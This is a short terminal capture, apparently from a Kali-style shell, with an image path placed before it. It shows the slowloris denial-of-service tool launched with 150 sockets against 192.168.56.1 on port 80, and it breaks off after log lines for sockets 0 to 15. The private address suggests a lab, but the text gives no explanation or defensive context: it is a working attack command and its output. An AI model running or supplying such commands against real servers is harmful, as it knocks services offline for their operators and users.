 ┌──(nothing㉿nothing)-[~]
└─$ slowloris -s 150 -p 80 -v 192.168.56.1
[02-04-2025 02:05:40] Attacking 192.168.56.1 with 150 sockets.
[02-04-2025 02:05:40] Creating sockets...
[02-04-2025 02:05:40] Creating socket nr 0
[02-04-2025 02:05:40] Creating socket nr 1
[02-04-2025 02:05:40] Creating socket nr 2
[02-04-2025 02:05:40] Creating socket nr 3
[02-04-2025 02:05:40] Creating socket nr 4
[02-04-2025 02:05:40] Creating socket nr 5
[02-04-2025 02:05:40] Creating socket nr 6
[02-04-2025 02:05:40] Creating socket nr 7
[02-04-2025 02:05:40] Creating socket nr 8
[02-04-2025 02:05:40] Creating socket nr 9
[02-04-2025 02:05:40] Creating socket nr 10
[02-04-2025 02:05:40] Creating socket nr 11
[02-04-2025 02:05:40] Creating socket nr 12
[02-04-2025 02:05:40] Creating socket nr 13
[02-04-2025 02:05:40] Creating socket nr 14
[02-04-2025 02:05:40] Creating socket nr 15